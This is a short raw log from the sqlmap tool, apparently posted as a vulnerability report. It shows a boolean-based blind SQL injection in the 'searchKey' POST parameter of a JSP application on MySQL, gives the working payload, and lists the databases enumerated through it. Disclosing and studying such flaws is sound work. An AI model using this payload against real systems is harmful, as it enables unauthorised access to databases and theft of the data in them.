 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKey=a%' AND 1492=1492 AND '%'='
---
[11:01:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[11:01:19] [INFO] fetching database names
[11:01:19] [INFO] fetching number of databases
[11:01:19] [INFO] resumed: 5
[11:01:19] [INFO] resumed: information_schema
[11:01:19] [INFO] resumed: appstore
[11:01:19] [INFO] resumed: mysql
[11:01:19] [INFO] resumed: performance_schema
[11:01:19] [INFO] resumed: test
available databases [5]:
[*] appstore
[*] information_schema
[*] mysql
[*] performance_schema
[*] test